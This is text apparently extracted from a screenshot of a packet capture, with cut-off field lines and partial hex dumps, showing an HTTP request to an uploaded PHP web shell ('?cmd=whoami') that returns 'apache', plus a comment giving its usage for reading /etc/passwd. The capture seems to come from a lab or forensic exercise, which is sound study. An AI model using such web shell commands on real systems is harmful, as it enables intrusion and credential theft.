 231842 1572.7268647… 192.168.1.9 192.168.1.10
231845 1572.7284070… 192.168.1.9 192.168.1.10
231846 1572.7286357… 192.168.1.10 192.168.1.9
231847 1572.7317226… 192.168.1.10 192.168.1.9
231848 1572.7317498… 192.168.1.9 192.168.1.10
231853 1577.1978416… 192.168.1.9 192.168.1.10
231854 1577.2020290… 192.168.1.10 192.168.1.9
231855 1577.2020582… 192.168.1.9 192.168.1.10
231862 1582.2124825… 192.168.1.10 192.168.1.9
231863 1582.2531929… 192.168.1.9 192.168.1.10
ow: 502
culated window size: 64256]
dow size scaling factor: 128]
ksum: 0x9c97 [unverified]
cksum Status: Unverified]
nt Pointer: 0
ons: (12 bytes), No-Operation (NOP), No-Operation (
estamps]
/ACK analysis]
payload (1188 bytes)
ext Transfer Protocol
/uploads/678e2443a6725.php?cmd=whoami HTTP/1.1\r\n
equest Method: GET
equest URI: /uploads/678e2443a6725.php?cmd=whoami
Request URI Path: /uploads/678e2443a6725.php
Request URI Query: cmd=whoami
Request URI Query Parameter: cmd=whoami
0060 3f 63 6
0070 2f 31 2
0080 31 36 3
0090 74 69 6
00a0 0d 0a 5
00b0 72 65 2
00c0 55 73 6
00d0 6c 6c 6
00e0 6e 75 7
00f0 65 57 6
0100 4b 48 5
0110 6f 29 2
0120 30 2e 3
0130 36 0d 0
0140 68 74 6
0150 2f 78 6
0160 63 61 7
0170 2c 69 6
0180 65 2f 7
GET /uploads/678e2443a6725.php?cmd=whoami HTTP/1.1
Host: 192.168.1.10
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,la;q=0.8
Cookie: XSRF-TOKEN=eyJpdiI6ImVpaFRpaHM0VHM3WVdTc1R6S3pLU2c9PSIsInZhbHVlIjoi
zRDZPbkxWamhPWTRvOVh3TWdaQ21haEdmVmFzY3dSS2xiV3BhUmFXTVdXL2tpYVZyZ2hNV09OY
S9FTytlQWQiLCJtYWMiOiI3ZjZhOTJjNjdmNGRiMTYxNjcwZWFhMDE4MmE1ZDNmMDczNDE2MmF
iIn0%3D; knightblog_session=eyJpdiI6IjRHZVk2cVhiaXRycFgwQVVxWjh0VHc9PSIsInZ
twT3ZyallBdW5DR0Evc3UyM3lYYWhwOU40VGsvV2VNeUR6RFdhRmJ0b0JXZEJyUjd4Ly9tL04y
c1VmM2EzVCtaZEhMOU4iLCJtYWMiOiJkN2UzNmNlZjFlOTA5NjUwZDkwODJhNGU0ODA5M2FhYj
widGFnIjoiIn0%3D
HTTP/1.1 200 OK
Date: Mon, 20 Jan 2025 10:25:41 GMT
Server: Apache/2.4.62 (Rocky Linux)
X-Powered-By: PHP/8.2.27
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<!-- Simple PHP Backdoor By DK (One-Liner Version) -->
<!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->
<pre>apache